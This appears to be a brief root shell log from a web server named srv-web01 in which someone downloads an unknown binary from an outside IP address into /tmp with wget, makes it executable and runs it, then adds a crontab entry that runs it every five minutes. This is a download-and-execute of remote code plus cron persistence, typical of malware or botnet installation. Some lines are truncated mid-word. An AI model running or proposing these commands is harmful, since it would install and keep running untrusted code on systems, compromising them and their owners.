 ADMIN_EMAIL=martin@hazelbakery.example
root@srv-web01:~# cd /tmp; wget http://198.51.100.7/x86_64
--2026-11-16 23:36:52--  http://198.51.100.7/x86_64
Connecting to 198.51.100.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 119363 (117K) [application/octet-stream]
Saving to: 'x86_64'
x86_64                       100%[===================>] 117
2026-11-16 23:36:52 (2.13 MB/s) - 'x86_64' saved [119363/11
root@srv-web01:/tmp# chmod +x x86_64; ./x86_64
-bash: ./x86_64: cannot execute binary file: Exec format er
root@srv-web01:/tmp# echo "*/5 * * * * /tmp/x86_64" | cront
*/5 * * * * /tmp/x86_64
root@srv-web01:/tmp# hi